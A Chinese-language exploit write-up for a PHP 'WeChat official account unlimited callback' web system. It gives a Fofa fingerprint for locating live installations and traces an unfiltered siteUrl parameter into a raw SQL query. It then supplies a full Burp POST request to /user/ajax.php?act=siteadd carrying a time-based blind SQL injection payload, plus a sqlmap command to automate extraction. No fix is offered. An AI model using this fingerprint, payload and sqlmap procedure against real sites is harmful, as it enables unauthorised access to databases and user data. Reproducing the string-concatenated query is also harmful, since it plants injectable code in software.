微信公众平台无限回调系统是一个适用于H5游戏,H5网站,一切需要公众号登录接口的H5网站,且附带登录注册功能.
Fofa关键词:
Fofa:"mb-5 web-font-desc"
漏洞分析
在 /user/ajax.php 中的使用$_REQUEST传参 act 来调用不同接口,我们来看一下 siteadd 接口
<?php
if (!$_REQUEST['act']) jsonShow('0', '参数错误');
$mod = 'user';
$notLogin = true;
require_once '../includes/common.php';
$act = $_REQUEST['act'];
switch ($act) {
......
case 'siteadd':
if ($userData['userMoney'] < $authPrice) jsonShow(0, '余额不足');
$urlData = $userClass->GetUrl($_POST['siteUrl']); //这里进入了GetUrl方法
if (!empty($urlData)) jsonShow(0, '站点已授权');
$_POST['siteStopTime'] = str_replace('T', ' ', $_POST['siteStopTime']);
$_POST['siteAddTime'] = date('Y-m-d H:i:s');
$codeData = explode('|', $_POST['code']);
unset($_POST['code']);
$_POST['codeId'] = $codeData['0'];
$_POST['codeName'] = $codeData['1'];
$_POST['siteState'] = $codeData['2'];
$_POST['userName'] = $_SESSION['userName'];
$_POST['siteCode'] = md5(uniqid() . mt_rand());
$upData = false;
$upStatusData = $userClass->GetUpStatus($userData['statusCode'], $userData['userUseMoney'] + $authPrice);
if (!empty($upStatusData)) $upData = $upStatusData['0'];
if (!$userClass->AddSite($_POST, $authPrice, $upData)) jsonShow(0, '未知错误');
jsonShow('1', '添加成功');$urlData 变量被赋值为 GetUrl($_POST['siteUrl']); 这里直接使用POST传入,且未有任何过滤 咱们追踪一下

最终在 /includes/class/user.class.php 中,咱们找到了GetUrl方法
public function GetUrl($url)
{
return $this->DB->query("SELECT * FROM `auth_site` WHERE `siteUrl` = '$url'")->fetch(PDO::FETCH_ASSOC);
}这里很明显地看到被传入进去地 $url 被直接带入到了SELECT 查询中,很明显这里就是一处SQL盲注.
漏洞复现测试
使用burp post提交
POST /user/ajax.php?act=siteadd HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 27
siteUrl=';select sleep(5)#'

使用sqlmap进行注入
python sqlmap.py -r a.txt --level=3 --dbms=mysql